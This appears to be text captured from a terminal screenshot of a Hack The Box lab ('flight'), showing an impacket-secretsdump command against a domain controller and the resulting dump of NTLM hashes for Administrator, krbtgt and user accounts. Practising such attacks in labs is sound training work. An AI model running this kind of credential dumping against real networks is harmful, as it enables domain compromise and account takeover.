 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight]
└──╼ [★]$ impacket-secretsdump -k -no-pass g0.flight.htb
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6a2b6ce4d7121e112aeacbc6bd499a7f:::
S.Moon:1602:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
R.Cold:1603:aad3b435b51404eeaad3b435b51404ee:5607f6eafc91b3506c622f70e7a77ce0:::
G.Lors:1604:aad3b435b51404eeaad3b435b51404ee:affa4975fc1019229a90067f1ff4af8d:::
L.Kein:1605:aad3b435b51404eeaad3b435b51404ee:4345fc90cb60ef29363a5f38e24413d5:::
M.Gold:1606:aad3b435b51404eeaad3b435b51404ee:78566aef5cd5d63acafdf7fed7a931ff:::
C.Bum:1607:aad3b435b51404eeaad3b435b51404ee:bc0359f62da42f8023fdde0949f4a359:::
W.Walker:1608:aad3b435b51404eeaad3b435b51404ee:ec52dceaec5a847af98c1f9de3e9b716:::
I.Francis:1609:aad3b435b51404eeaad3b435b51404ee:4344da689ee61b6fbbcdfa9303d324bc:::
D.Truff:1610:aad3b435b51404eeaad3b435b51404ee:b89f7c98ece6ca250a59a9f4c1533d44:::
V.Stevens:1611:aad3b435b51404eeaad3b435b51404ee:2a4836e3331ed290bd1c2fd2b50beb41:::
svc_apache:1612:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
O.Possum:1613:aad3b435b51404eeaad3b435b51404ee:68ec50916875888f44caff424cd3f8ac:::